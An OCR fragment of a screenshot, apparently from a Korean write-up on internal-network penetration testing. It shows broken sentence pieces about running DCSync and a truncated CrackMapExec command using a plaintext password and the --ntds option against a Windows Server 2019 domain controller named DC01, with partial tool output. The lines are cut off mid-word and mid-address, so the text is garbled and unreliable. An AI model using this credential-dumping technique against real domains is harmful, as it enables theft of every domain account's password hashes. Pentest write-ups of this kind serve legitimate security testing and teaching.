
이용해 DCSync 기능을 실행한
실제 내부망 모의해킹 시 도
DCSync를 실행하며 도메인
가고 있는 걸 보는 것 만큼 
```

└─# cme smb 192.168.40.
'Password123!' --ntds                                                                                  

SMB         192.168.40.150  44
[*] Windows Server 2019
(name:DC01) (domain:cho